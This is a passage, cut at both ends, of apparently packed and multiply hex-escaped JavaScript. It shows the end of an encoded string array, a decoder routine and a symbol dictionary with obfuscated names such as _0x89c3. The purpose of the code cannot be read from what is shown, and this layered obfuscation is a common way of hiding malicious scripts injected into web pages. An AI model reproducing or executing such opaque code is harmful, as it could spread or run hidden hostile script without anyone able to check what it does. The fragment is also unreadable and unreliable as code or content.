x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x